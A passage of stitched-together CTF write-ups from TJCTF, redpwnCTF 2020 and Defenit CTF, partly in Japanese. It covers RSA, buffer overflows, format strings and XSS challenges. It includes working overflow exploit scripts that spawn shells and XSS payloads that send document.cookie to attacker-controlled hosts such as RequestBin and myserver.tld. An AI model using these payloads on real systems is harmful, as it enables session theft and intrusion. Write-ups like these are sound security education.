1hit breakpoint at: 55a77b4f6b7b[0x55a77b4f6b7b]> afvdvar var_8h = 0x7ffc6708a1f8 = (qword)0xcab930fdfce59a00var var_a4h = 0x7ffc6708a15c = (qword)0x00000008000000b7 <------ This is the final weightvar var_a0h = 0x7ffc6708a160 = (qword)0x0000000100000008var var_90h = 0x7ffc6708a170 = (qword)0x0000000000000a31var var_9ch = 0x7ffc6708a164 = (qword)0x0000000000000001var var_98h = 0x7ffc6708a168 = (qword)0x0000000000000000var var_50h = 0x7ffc6708a1b0 = (qword)0x00007ffc6708a1d6[0x55a77b4f6b7b]> ? 0xb7int32 183 <------ Its equal to 183 in decimaluint32 183hex 0xb7octal 0267unit 183segment 0000:00b7string "\xb7"fvalue: 183.0float: 0.000000fdouble: 0.000000binary 0b10110111trits 0t20210```So knowing that these values alone won't get us down to the right number, there must be something else needed. To find out what, we can now check out the main function.```bash[0x7f86978b8090]> s main; VV```Once we get past the printing of the excercises and accepting input, there's an interesting tree of decisions being made, as seen below: So following down from the top, the logic is as follows:1. Check if the exercise selection number is 22. Check if it's greater than 23. If it is, check if it's 34. If it is, run the go_run function.... and then run go_sleep afterwards5. Loop back around to the next day. So with this information, we now know that the values of the exercises are actually as follows:- Pushups : 1- Sleep : 3- Eat : 4- Run : 2 PLUS 3 for sleep = 5
### 4. Get the flagSo we can now construct a strategy for getting to 181:- Days 1-6: Run. Results in 211-(5*6) = 181- Day 7: Pushups Results in 180 exactly.
```bashkali@kali:~/Downloads$ nc p1.tjctf.org 8008I'm currently 211 lbs. Can I be exactly 180? Help me out!-------------------------Today is day 1.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
3
-------------------------Today is day 2.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
3
-------------------------Today is day 3.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
3
-------------------------Today is day 4.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
3
-------------------------Today is day 5.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
3
-------------------------Today is day 6.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
3
-------------------------Today is day 7.
Choose an activity:[1] Eat healthy[2] Do 50 push-ups[3] Go for a run.[4] Sleep 8 hours.
2Congrats on reaching your weight goal!Here is your prize: tjctf{w3iGht_l055_i5_d1ff1CuLt}``` |
# 4k-rsa
Author: [roerohan](https://github.com/roerohan)
RSA using multiple primes.
# Requirements
- RSA
# Source
- [4k-rsa-public-key.txt](./4k-rsa-public-key.txt)
```Only n00bz use 2048-bit RSA. True gamers use keys that are at least 4k bits long, no matter how many primes it takes...```
# Exploitation
This is like any classic RSA exploit, except `n` is made up of multiple primes. We can facotrize `n` using `http://factordb.com`. The only difference is, `phi` is calculated as `(p-1)*(q-1)*(r-1)...`, where `p,q,r...` are the primes.
```pythonfrom Crypto.Util.number import inverse
n = 5028492424316659784848610571868499830635784588253436599431884204425304126574506051458282629520844349077718907065343861952658055912723193332988900049704385076586516440137002407618568563003151764276775720948938528351773075093802636408325577864234115127871390168096496816499360494036227508350983216047669122408034583867561383118909895952974973292619495653073541886055538702432092425858482003930575665792421982301721054750712657799039327522613062264704797422340254020326514065801221180376851065029216809710795296030568379075073865984532498070572310229403940699763425130520414160563102491810814915288755251220179858773367510455580835421154668619370583787024315600566549750956030977653030065606416521363336014610142446739352985652335981500656145027999377047563266566792989553932335258615049158885853966867137798471757467768769820421797075336546511982769835420524203920252434351263053140580327108189404503020910499228438500946012560331269890809392427093030932508389051070445428793625564099729529982492671019322403728879286539821165627370580739998221464217677185178817064155665872550466352067822943073454133105879256544996546945106521271564937390984619840428052621074566596529317714264401833493628083147272364024196348602285804117877e = 65537c = 3832859959626457027225709485375429656323178255126603075378663780948519393653566439532625900633433079271626752658882846798954519528892785678004898021308530304423348642816494504358742617536632005629162742485616912893249757928177819654147103963601401967984760746606313579479677305115496544265504651189209247851288266375913337224758155404252271964193376588771249685826128994580590505359435624950249807274946356672459398383788496965366601700031989073183091240557732312196619073008044278694422846488276936308964833729880247375177623028647353720525241938501891398515151145843765402243620785039625653437188509517271172952425644502621053148500664229099057389473617140142440892790010206026311228529465208203622927292280981837484316872937109663262395217006401614037278579063175500228717845448302693565927904414274956989419660185597039288048513697701561336476305496225188756278588808894723873597304279725821713301598203214138796642705887647813388102769640891356064278925539661743499697835930523006188666242622981619269625586780392541257657243483709067962183896469871277059132186393541650668579736405549322908665664807483683884964791989381083279779609467287234180135259393984011170607244611693425554675508988981095977187966503676074747171
x = [9353689450544968301 , 9431486459129385713 , 9563871376496945939 , 9734621099746950389 , 9736426554597289187 , 10035211751896066517 , 10040518276351167659 , 10181432127731860643 , 10207091564737615283 , 10435329529687076341 , 10498390163702844413 , 10795203922067072869 , 11172074163972443279 , 11177660664692929397 , 11485099149552071347 , 11616532426455948319 , 11964233629849590781 , 11992188644420662609 , 12084363952563914161 , 12264277362666379411 , 12284357139600907033 , 12726850839407946047 , 13115347801685269351 , 13330028326583914849 , 13447718068162387333 , 13554661643603143669 , 13558122110214876367 , 13579057804448354623 , 13716062103239551021 , 13789440402687036193 , 13856162412093479449 , 13857614679626144761 , 14296909550165083981, 14302754311314161101 , 14636284106789671351 , 14764546515788021591 , 14893589315557698913 , 15067220807972526163 , 15241351646164982941 , 15407706505172751449 , 15524931816063806341 , 15525253577632484267 , 15549005882626828981 , 15687871802768704433 , 15720375559558820789 , 15734713257994215871 , 15742065469952258753 , 15861836139507191959 , 16136191597900016651 , 16154675571631982029 , 16175693991682950929 , 16418126406213832189 , 16568399117655835211 , 16618761350345493811 , 16663643217910267123 , 16750888032920189263 , 16796967566363355967 , 16842398522466619901 , 17472599467110501143 , 17616950931512191043 , 17825248785173311981 , 18268960885156297373 , 18311624754015021467 , 18415126952549973977]
phi = 1for i in x: phi *= i-1
d = inverse(e, phi)
m = pow(c,d,n)
t = hex(m)[2:]
# print(''.join(chr(int(t[i:i+2],16)) for i in range(0,len(t),2)))# OR
print(bytes.fromhex(t))```
Run this with `python`.
```bash$ python 4k-rsa.pyb'flag{t0000_m4nyyyy_pr1m355555}'```
The flag is:
```flag{t0000_m4nyyyy_pr1m355555}``` |
# coffer-overflow-0:pwn:179ptsCan you fill up the coffers? We even managed to find the source for you. nc 2020.redpwnc.tf 31199 [coffer-overflow-0](coffer-overflow-0) [coffer-overflow-0.c](coffer-overflow-0.c)
# Solutioncoffer-overflow-0とソースが与えられる。 ソースは以下のようになっている。 ```c:coffer-overflow-0.c#include <stdio.h>#include <string.h>
int main(void){ long code = 0; char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?");
gets(name);
if(code != 0) { system("/bin/sh"); }}```codeの中身を書き換えればいいようだ。 nameをオーバーフローさせればよいことがすぐにわかる。 スタックの配置など考えなくてもよいので適当に文字を増やしながら入力すると以下でシェルが得られた。 lsしてflag.txtをcatする。 ```bash$ (echo AAAAAAAAAAAAAAAAAAAAAAAAA; cat) | nc 2020.redpwnc.tf 31199Welcome to coffer overflow, where our coffers are overfilling with bytes ;)What do you want to fill your coffer with?lsMakefilebincoffer-overflow-0coffer-overflow-0.cdevflag.txtliblib32lib64cat flag.txtflag{b0ffer_0verf10w_3asy_as_123}```
## flag{b0ffer_0verf10w_3asy_as_123} |
# coffer-overflow-2:pwn:304ptsYou'll have to jump to a function now!? nc 2020.redpwnc.tf 31908 [coffer-overflow-2](coffer-overflow-2) [coffer-overflow-2.c](coffer-overflow-2.c)
# Solutioncoffer-overflow-2とソースが与えられる。 ソースは以下のようになっている。 ```c:coffer-overflow-2.c#include <stdio.h>#include <string.h>
int main(void){ char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?");
gets(name);}
void binFunction() { system("/bin/sh");}```binFunctionに飛ばしてやればよいのでgdbで以下のようにアドレスを調査する。 ```bash$ gdb coffer-overflow-2~~~gdb-peda$ disass binFunctionDump of assembler code for function binFunction: 0x00000000004006e6 <+0>: push rbp 0x00000000004006e7 <+1>: mov rbp,rsp 0x00000000004006ea <+4>: lea rdi,[rip+0x112] # 0x400803 0x00000000004006f1 <+11>: mov eax,0x0 0x00000000004006f6 <+16>: call 0x400570 <system@plt> 0x00000000004006fb <+21>: nop 0x00000000004006fc <+22>: pop rbp 0x00000000004006fd <+23>: retEnd of assembler dump.```0x00000000004006e6とわかったのでnameをオーバーフローさせてretの飛び先を書き換える。 以下でシェルが得られた。 lsしてflag.txtをcatする。 ```bash$ (echo -e "AAAAAAAAAAAAAAAAAAAAAAAA\xe6\x06\x40\x00\x00\x00\x00\x00"; cat) | nc 2020.redpwnc.tf 31908Welcome to coffer overflow, where our coffers are overfilling with bytes ;)What do you want to fill your coffer with?lsMakefilebincoffer-overflow-2coffer-overflow-2.cdevflag.txtliblib32lib64cat flag.txtflag{ret_to_b1n_m0re_l1k3_r3t_t0_w1n}```
## flag{ret_to_b1n_m0re_l1k3_r3t_t0_w1n} |
# 12-shades-of-redpwn:crypto:429ptsEveryone's favorite guess god Tux just sent me a flag that he somehow encrypted with a color wheel! I don't even know where to start, the wheel looks more like a clock than a cipher... can you help me crack the code? [ciphertext.jpg](ciphertext.jpg) [color-wheel.jpg](color-wheel.jpg)
# Solutionciphertext.jpgを見ると、二色が複数個並んでいる。 二色で一文字を表しflag{で始まっているとすると、時計のようにアルファベットが進んでいると考えられる。fとaから左回りであり、fと{からASCIIの順であることがわかる。 一色目が青の場合  全体としては以下のように並んでいる。  ciphertext.jpgを一文字ずつ読むと`flag{9u3ss1n9_1s_4n_4rt}`が得られる。
## flag{9u3ss1n9_1s_4n_4rt} |
# itsy-bitsy:crypto:436ptsThe itsy-bitsy spider climbed up the water spout... nc 2020.redpwnc.tf 31284 [itsy-bitsy.py](itsy-bitsy.py)
# Solutionncを行うと二つの数字を聞かれて、暗号化されたバイナリテキストが出てくる。 ```bash$ nc 2020.redpwnc.tf 31284Enter an integer i such that i > 0: 3Enter an integer j such that j > i > 0: 9Ciphertext: 0001000111111001011010011100110000000011000001001011110101111101110100100101100001000001101001000110110011111001000001110100101111100001001000001010101010101111110001101000111110011110000100000001110101100101111100011001111010100000011000101111000101101010001010011100111110110100010101110010100010010```ソースコードitsy-bitsy.pyは以下のようになっている。 ```python:pseudo-key.py#!/usr/bin/env python3
from Crypto.Random.random import randint
def str_to_bits(s): bit_str = '' for c in s: i = ord(c) bit_str += bin(i)[2:] return bit_str
def recv_input(): i = input('Enter an integer i such that i > 0: ') j = input('Enter an integer j such that j > i > 0: ') try: i = int(i) j = int(j) if i <= 0 or j <= i: raise Exception except: print('Error! You must adhere to the restrictions!') exit() return i,j
def generate_random_bits(lower_bound, upper_bound, number_of_bits): bit_str = '' while len(bit_str) < number_of_bits: r = randint(lower_bound, upper_bound) bit_str += bin(r)[2:] return bit_str[:number_of_bits]
def bit_str_xor(bit_str_1, bit_str_2): xor_res = '' for i in range(len(bit_str_1)): bit_1 = bit_str_1[i] bit_2 = bit_str_2[i] xor_res += str(int(bit_1) ^ int(bit_2)) return xor_res
def main(): with open('flag.txt','r') as f: flag = f.read() for c in flag: i = ord(c) assert i in range(2**6,2**7) flag_bits = str_to_bits(flag) i,j = recv_input() lb = 2**i ub = 2**j - 1 n = len(flag_bits) random_bits = generate_random_bits(lb,ub,n) encrypted_bits = bit_str_xor(flag_bits,random_bits) print(f'Ciphertext: {encrypted_bits}')
if __name__ == '__main__': main()```ソースコードを読むと、flag.txtの中身をバイナリ化しそれをランダムなバイナリでXORしているようだ。 ランダムなバイナリは入力数字の小さい方iと大きい方jで2^iから(2^j)-1までの乱数をバイナリ化したものであるらしい。 一見すると総当たりしかないように思われる。 しかし、適切にiとjの範囲を指定することで先頭ビットが1であることを使い元の文がわかる。 ```python>>> bin(2**1)[2:]'10'>>> bin(2**2-1)[2:]'11'
>>> bin(2**2)[2:]'100'>>> bin(2**3-1)[2:]'111
>>> bin(2**3)[2:]'1000'>>> bin(2**4-1)[2:]'1111'```2^1と(2^2)-1はともに一つ飛ばしで1となる。 2^2と(2^3)-1の間の数字はともに二つ飛ばしで1となる。 解析の例としては以下になる(XORなのでビット反転に注意)。 ```textX = Not yet
c = 0011001100001000101000001101010011000011010010110000101001011001110100001001110110100010100101000001101100000000011001001001000111010100101100000111100001011000110100000001010101010000000001011011001111110010100101000100110000101101001111001101010110000001010000110000001011010000000101010011110100010m = 11001101101100110000111001111111011X1X0X1X1X0X0X1X1X0X0X1X1X0X1X0X1X1X1X0X1X0X1X0X0X1X0X0X1X1X1X1X1X0X0X1X1X1X1X1X0X1X1X0X1X1X1X0X1X1X1X0X0X1X1X1X0X0X1X1X1X0X1X0X1X1X1X1X1X1X1X1X1X1X1X1X1X1X1X0X0X1X0X0X0X1X0X0X1X1X1X1X1X0X1X1X0X0X1X1X0X0X1X0X1X1X1X0X1X1X1X1X1X1X0X1X1X1X0X0X1X1X1X1X1X1X1X1X0X0X1111101
c = 0011001101011000111110001000000010010111010000100010001110111110000000101101100100010011100011100000111010100101101000001010000110110100111100010100110110111001000100010111000111110101000000101001001011100010100110010000110110001010011001101011010101100110110000110110111000100010010111010110100100100m = 11001101101100110000111001111111011X1X001X1X010X1X110X0X111X0X110X1X111X0X100X1X010X1X000X1X101X1X110X0X111X1X101X0X111X0X111X1X011X1X110X0X111X1X010X1X111X0X100X1X111X1X101X1X101X1X101X1X111X0X001X0X000X1X010X1X111X1X110X1X110X0X111X0X001X0X101X1X001X1X111X1X110X1X111X0X011X1X111X1X101X1X010X1111101```これを以下のbit1X1X.pyで自動化する。 ```python:bit1X1X.pyimport socket
host = "2020.redpwnc.tf"port = 31284text = "11001101101100110000111001111111011" + "X"*259 + "1111101"# "flag{" + X + "}"text = list(text)
try: for i in range(1, 300): print("[{}]".format(i)) client = socket.socket(socket.AF_INET, socket.SOCK_STREAM) client.connect((host, port)) client.recv(256) client.send(("{}\n".format(i)).encode('utf-8')) client.recv(256) client.send(("{}\n".format(i + 1)).encode('utf-8')) response = client.recv(1024) response = response.decode('utf-8') response = response.replace("Ciphertext: ", "") for j in range(len(text)): if j % (i + 1) == 0: text[j] = (str(int(response[j]) ^ 1)) #print(response) #print("".join(text)) text = "".join(text) print(text) for i in range(0, len(text), 7): print(chr(int(text[i: i+7], 2)), end="") print()except: print("\n" + "".join(text))```実行するとflagが得られる。 ```bash$ python bit1X1X.py[1][2][3][4]~~~[296][297][298][299]1100110110110011000011100111111101111000101101001111010011100111011111110110011001011100001110101111010011101110110011110111111101111111010111101001011111110010011011111110111110111010111111110100110100011001011011111111011111000011110100110010111100101011111111001111100001101111111010111101001111101flag{bits_leaking_out_down_the_water_spout}```
## flag{bits_leaking_out_down_the_water_spout} |
# Microsooft
100 points
### Prompt
> We have to use Microsoft Word at the office!? Oof...
> Download the file below.
[File](microsooft.docx)
### Solution
Opening the file does not do much, but it would not be that easy.

Using `file` we can find out that this is an OOXML document:
```$ file microsooft.docx microsooft.docx: Microsoft OOXML```
Based on this, and [some quick reading](https://ntnuopen.ntnu.no/ntnu-xmlui/bitstream/handle/11250/198656/EDidriksen.pdf?sequence=1), we can see that this format can contain files. To view these files, I first tried [this chrome extension](https://chrome.google.com/webstore/detail/ooxml-tools/bjmmjfdegplhkefakjkccocjanekbapn?hl=en), before settling on getting a trial licensed version of [OxygenXML](https://www.oxygenxml.com/). Opening it in here, and viewing the file `src/oof.txt` gives us the flag:

```flag{oof_is_right_why_gfxdata_though}```
~ Lyell |
# static-static-hosting:web:434ptsSeeing that my last website was a success, I made a version where instead of storing text, you can make your own custom websites! If you make something cool, send it to me [here](https://admin-bot.redpwnc.tf/submit?challenge=static-static-hosting) Site: [static-static-hosting.2020.redpwnc.tf](https://static-static-hosting.2020.redpwnc.tf/) Note: The site is entirely static. Dirbuster will not be useful in solving it.
# SolutionターゲットサイトとAdmin Botへ巡回命令を出せるサイトが与えられる。 Static Static Hosting [site1.png](site/site1.png) Static Static Hosting Admin Bot Submission [site2.png](site/site2.png) 入力によりユーザがページを作成できるようだ。 そのページをAdmin Botに渡し、XSSでクッキーを抜く可能性が高い。 作成したページでのXSSを試み、[RequestBin.com](https://requestbin.com/)で待ち受ける。 作成したページでは以下のスクリプト(script.js)が動いていた。 ```JavaScript:script.js(async () => { await new Promise((resolve) => { window.addEventListener('load', resolve); });
const content = window.location.hash.substring(1); display(atob(content));})();
function display(input) { document.documentElement.innerHTML = clean(input);}
function clean(input) { const template = document.createElement('template'); const html = document.createElement('html'); template.content.appendChild(html); html.innerHTML = input;
sanitize(html);
const result = html.innerHTML; return result;}
function sanitize(element) { const attributes = element.getAttributeNames(); for (let i = 0; i < attributes.length; i++) { // Let people add images and styles if (!['src', 'width', 'height', 'alt', 'class'].includes(attributes[i])) { element.removeAttribute(attributes[i]); } }
const children = element.children; for (let i = 0; i < children.length; i++) { if (children[i].nodeName === 'SCRIPT') { element.removeChild(children[i]); i --; } else { sanitize(children[i]); } }}```どうやらsrcは許されているようだがonerrorなどは使用できないようだ。 srcで思い出すのがiframeでのXSSだ。 以下のようにタグを書き込める。 ```html<iframe src="javascript:window.location.href='https://[RequestBinURL]?get='+document.cookie">```普段はbase64をかませたものを使用しているが、今回はAdmin Botの仕様上動かなかった。 作成されたページをAdmin Botに渡すとflagが得られる。 ```textGET/?get=flag=flag{wh0_n33d5_d0mpur1fy}```
## flag{wh0_n33d5_d0mpur1fy} |
# static-static-hosting
Author: [roerohan](https://github.com/roerohan)
This is another XSS challenge, similar to [this](../static-pastebin) one.
# Requirements
- Basic knowledge of XSS.- Server with SSL to accept a request.
# Source
- https://static-static-hosting.2020.redpwnc.tf/
# Exploitation
This site allows you to write HTML, so it's basically shouting at you to perform an XSS attack. Similar to [static-pastebin](../static-pastebin), the URL of the webpage created actually consists a base64 encoded form of the content of the page. We can see the `js` in the source.
```javascript(async () => { await new Promise((resolve) => { window.addEventListener('load', resolve); });
const content = window.location.hash.substring(1); display(atob(content));})();
function display(input) { document.documentElement.innerHTML = clean(input);}
function clean(input) { const template = document.createElement('template'); const html = document.createElement('html'); template.content.appendChild(html); html.innerHTML = input;
sanitize(html);
const result = html.innerHTML; return result;}
function sanitize(element) { const attributes = element.getAttributeNames(); for (let i = 0; i < attributes.length; i++) { // Let people add images and styles if (!['src', 'width', 'height', 'alt', 'class'].includes(attributes[i])) { element.removeAttribute(attributes[i]); } }
const children = element.children; for (let i = 0; i < children.length; i++) { if (children[i].nodeName === 'SCRIPT') { element.removeChild(children[i]); i --; } else { sanitize(children[i]); } }}```
The main thing we notice is that it prevents `script` tags and it allows only the following attributes for an element: `'src', 'width', 'height', 'alt', 'class'`. So we have to perform an XSS with these attributes. So, here's the payload.
```<iframe src="javascript:document.location='https://myserver.tld?cookie='+document.cookie"></iframe>````
Note that here, the site is supposed to be `https`, otherwise there will be a Content Security Policy Bypass (CSP Bypass) error, and the request won't be sent. We can get the URL of the resulting webpage:
```https://static-static-hosting.2020.redpwnc.tf/site/#PGlmcmFtZSBzcmM9ImphdmFzY3JpcHQ6ZG9jdW1lbnQubG9jYXRpb249J2h0dHBzOi8vbXlzZXJ2ZXIudGxkP2Nvb2tpZT0nK2RvY3VtZW50LmNvb2tpZSI+PC9pZnJhbWU+```
On the server, we can create a simple Node.js backend which accepts the cookie as a query param and logs it.
```javascriptrouter.get('/cookie', (req, res) => { console.log(req.query.cookie);}```
When the link for the website is sent to the `admin bot`, which is basically a headless chrome browser, it visits the page and it's cookie is stolen and sent to the server at `myserver.tld`. The cookie stores the `flag`.
The flag is:
```flag{wh0_n33d5_d0mpur1fy}``` |
# coffer-overflow-2
Author: [roerohan](https://github.com/roerohan)
This is a simple buffer overflow challenge.
# Requirements
- Basic Buffer overflow.
# Source
- [coffer-overflow-2](./coffer-overflow-2).
```You'll have to jump to a function now!?
nc 2020.redpwnc.tf 31908```
```c#include <stdio.h>#include <string.h>
int main(void){ char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?");
gets(name);}
void binFunction() { system("/bin/sh");}```
# Exploitation
Check out [coffer-overflow-1](../coffer-overflow-1) for some details. You can checkout how buffer overflow works [here](https://github.com/csivitu/Incore-Sessions/blob/master/Buffer%20Overflow/Session-1.md).
Here, we basically need to overwrite the return pointer from `main` so that it returns to `binFunction`. We know, main has a stack of size 16. You can get the address of `binFunction` using `gdb` or `objdump`.
```$ objdump -d coffer-overflow-2 | grep binFunction00000000004006e6 <binFunction>:```
Now, write this address in little endian over the return pointer of main. That is, 16 random characters, 8 more to overwrite the `saved rbp`, and the address to overwrite the `saved rip`.
```pythonimport pwn
r = pwn.remote('2020.redpwnc.tf', 31908)
rep = b'a'*16 + b'b'*8 + pwn.p64(0x004006e6)print(rep)r.sendline(rep)r.interactive()```
Run this using `python`.
```bash$ python cof2.py [+] Opening connection to 2020.redpwnc.tf on port 31908: Doneb'aaaaaaaaaaaaaaaabbbbbbbb\xe6\x06@\x00\x00\x00\x00\x00'[*] Switching to interactive modeWelcome to coffer overflow, where our coffers are overfilling with bytes ;)What do you want to fill your coffer with?$ lsMakefilebincoffer-overflow-2coffer-overflow-2.cdevflag.txtliblib32lib64$ cat flag.txtflag{ret_to_b1n_m0re_l1k3_r3t_t0_w1n}```
The flag is:
```flag{ret_to_b1n_m0re_l1k3_r3t_t0_w1n}``` |
# static-pastebin
Author: [roerohan](https://github.com/roerohan)
This challenge uses XSS to get the flag from the `admin bot's` cookies.
# Requirements
- Basic Knowledge of XSS.- A web server where you can accept a request.
# Source
- https://static-pastebin.2020.redpwnc.tf/
# Exploitation
First, try a random `<h1>Hello</h1>` tag to see if you can put HTML in your pastebin. You can see the `js` file in the page:
```javascript(async () => { await new Promise((resolve) => { window.addEventListener('load', resolve); });
const content = window.location.hash.substring(1); display(atob(content));})();
function display(input) { document.getElementById('paste').innerHTML = clean(input);}
function clean(input) { let brackets = 0; let result = ''; for (let i = 0; i < input.length; i++) { const current = input.charAt(i); if (current == '<') { brackets ++; } if (brackets == 0) { result += current; } if (current == '>') { brackets --; } } return result}```
We can infer 2 things from this.
- The content of the page is obtained from the URL, which is a base64 encoded form of the text you entered.- The `clean` function will not allow writing of text if bracket pairs do not match.
It is rather easy to break this clean function, by adding an extra `>` at the starting of your XSS script. Here's the payload:
```>```
Your payload has the following URL:
```https://static-pastebin.2020.redpwnc.tf/paste/#PjxpbWcgc3JjPTEgaHJlZj0xIG9uZXJyb3I9ImphdmFzY3JpcHQ6ZG9jdW1lbnQubG9jYXRpb249J2h0dHA6Ly9pcDpwb3J0P2Nvb2tpZT0nK2RvY3VtZW50LmNvb2tpZSI+PC9pbWc+```
You can simply set up a `netcat listener` using `nc -l port` on your server, and pass the link to the `Admin Bot` [here](https://admin-bot.redpwnc.tf/submit?challenge=static-pastebin&url=https%3A%2F%2Fstatic-pastebin.2020.redpwnc.tf%2Fpaste%2F%23PjxpbWcgc3JjPTEgaHJlZj0xIG9uZXJyb3I9ImphdmFzY3JpcHQ6ZG9jdW1lbnQubG9jYXRpb249J2h0dHA6Ly9jc2l2aXQuY29tOjkwMDE%2FY29va2llPScrZG9jdW1lbnQuY29va2llIj48L2ltZz4%3D&message=The%20admin%20has%20visited%20your%20URL.). The admin bot is basically a headless chrome browser which has the flag in it's cookies. When it visits your site, the XSS steals the cookies from the admin bot and sends it to your server. You get a request which looks like:
```GET /?cookie=flag=flag{54n1t1z4t10n_k1nd4_h4rd} HTTP/1.1Host: ip:portConnection: keep-aliveUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/83.0.4103.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflate```
The flag is:
```flag{54n1t1z4t10n_k1nd4_h4rd}``` |
# coffer-overflow-1:pwn:282ptsThe coffers keep getting stronger! You'll need to use the source, Luke. nc 2020.redpwnc.tf 31255 [coffer-overflow-1](coffer-overflow-1) [coffer-overflow-1.c](coffer-overflow-1.c)
# Solutioncoffer-overflow-1とソースが与えられる。 ソースは以下のようになっている。 ```c:coffer-overflow-1.c#include <stdio.h>#include <string.h>
int main(void){ long code = 0; char name[16]; setbuf(stdout, NULL); setbuf(stdin, NULL); setbuf(stderr, NULL);
puts("Welcome to coffer overflow, where our coffers are overfilling with bytes ;)"); puts("What do you want to fill your coffer with?");
gets(name);
if(code == 0xcafebabe) { system("/bin/sh"); }}```codeの中身を書き換えればいいようだ。 nameをオーバーフローさせればよいことがすぐにわかる。 0xcafebabeにしてやればいいのでエンディアンに注意しながら調整すると以下でシェルが得られた。 lsしてflag.txtをcatする。 ```bash$ (echo -e "AAAAAAAAAAAAAAAAAAAAAAAA\xbe\xba\xfe\xca"; cat) | nc 2020.redpwnc.tf 31255Welcome to coffer overflow, where our coffers are overfilling with bytes ;)What do you want to fill your coffer with?lsMakefilebincoffer-overflow-1coffer-overflow-1.cdevflag.txtliblib32lib64cat flag.txtflag{th1s_0ne_wasnt_pure_gu3ssing_1_h0pe}```
## flag{th1s_0ne_wasnt_pure_gu3ssing_1_h0pe} |
# inspector-general
Author: [roerohan](https://github.com/roerohan)
Basic source code challenge.
# Requirements
- Viewing source of HTML
# Source
- https://redpwn.net/
# Exploitation
Press `Ctrl + U` on your browser to view the source code of the `HTML` file. Search for `flag{...}`.
```html<meta name="redpwnctf2020" content="flag{1nspector_g3n3ral_at_w0rk}">```
The flag is:
```flag{1nspector_g3n3ral_at_w0rk}``` |
# Double Message Writeup
### Defenit CTF 2020 - Crypto 201 - 67 solves
> Here is output of Double.sage. Catch The Flag.
#### Analysis
The challenge setting/exploit code is almost identical on this [awesome writeup: Confidence CTF 2015 rsa1](http://mslc.ctf.su/wp/confidence-ctf-2015-rsa1-crypto-400/).
#### Coppersmith's short pad attack + Franklin-Reiter related message attack
The only part to modify from original writeup is the solution size argument for sage's `small_root()` function.
Two messages `M1`, `M2` are generated as below.
```pythonM1 = Flag + md5(Flag).digest()M2 = Flag + md5(b'One more time!' + Flag).digest()```
To apply [Coppersmith's short pad attack](http://en.wikipedia.org/wiki/Coppersmith%27s_Attack#Coppersmith.E2.80.99s_Short_Pad_Attack), knowing length of padding is necessary. Fortunately, md5 is used for padding, having length of 16 bytes or 128 bits. Give this information to `small_root()` function like below.
```pythonroots = h.small_roots(X=2**128, beta=0.3)diff = roots[0]```
Difference of plaintexts(`diff`) is known. Apply [Franklin-Reiter related message attack](http://en.wikipedia.org/wiki/Coppersmith%27s_Attack#Franklin-Reiter_Related_Message_Attack) and get flag:
```Defenit{Oh_C@Pp3r_SM1TH_SH0Rt_P4D_4TT4CK!!_Th1S_I5_Ve12Y_F4M0US3_D0_Y0u_UnderSt4Nd_ab@ut_LLL_AlgoriTHM?}```
Original problem: [double.sage](double.sage), [out.txt](out.txt)
Exploit code: [solve.sage](solve.sage) with [config.py](config.py) |
# secret-flag:pwn:348ptsThere's a super secret flag in printf that allows you to LEAK the data at an address?? nc 2020.redpwnc.tf 31826 [secret-flag](secret-flag)
# Solutionncすると名前を聞かれるようだ。 ```bash$ nc 2020.redpwnc.tf 31826I have a secret flag, which you'll never get!What is your name, young adventurer?SatokiHello there: Satoki```ソースもなく適当な場所へret2できないので、書式文字列攻撃(format string attack)を狙う。 `%s`の入力で以下のようになった。 ```bash$ nc 2020.redpwnc.tf 31826I have a secret flag, which you'll never get!What is your name, young adventurer?%sHello there: Hello there:```スタックに積まれたHello there:が出てきてしまっている。 あとは`%n$s`でn番目まで遡ればよい。 `%7$s`でフラグが現れた。 ```bash$ nc 2020.redpwnc.tf 31826I have a secret flag, which you'll never get!What is your name, young adventurer?%7$sHello there: flag{n0t_s0_s3cr3t_f1ag_n0w}```
## flag{n0t_s0_s3cr3t_f1ag_n0w} |
```$ bash -x cmd.sh 2> cmd.txt$ cat cmd.txt | grep "++ printf"+++ printf %s f+++ printf %s l+++ printf %s a+++ printf %s g+++ printf %s '{'+++ printf %s u+++ printf %s s+++ printf %s 3+++ printf %s _+++ printf %s z+++ printf %s s+++ printf %s h+++ printf %s ,+++ printf %s _+++ printf %s d+++ printf %s u+++ printf %s m+++ printf %s m+++ printf %s y+++ printf %s '}'+++ printf %s '``` |
# 12-shades-of-redpwn
Author: [roerohan](https://github.com/roerohan)
Color wheel, base 12.
# Requirements
- Base 12
# Source
- [ciphertext.jpg](./ciphertext.jpg)- [color-wheel.jpg](./color-wheel.jpg)
# Exploitation
Identify the colors from the ciphertext in the color-wheel, and use numbers 0-11 to write them (like in a clock).
```86 90 81 87 a3 49 99 43 97 97 41 92 49 7b 41 97 7a 44 92 7a 44 96 98 a5```
These are basically the values in base 12. Convert them to base 10, and then treat the values obtained as ASCII.
```python>>> x = "86 90 81 87 a3 49 99 43 97 97 41 92 49 7b 41 97 7a 44 92 7a 44 96 98 a5">>> ''.join(list(map(lambda i: chr(int(i,12)), x.split())))'flag{9u3ss1n9_1s^4n^4rt}'```
Maybe we read some colors wrong? Replace the `^`s with `_`s.
The flag is:
```flag{9u3ss1n9_1s_4n_4rt}``` |
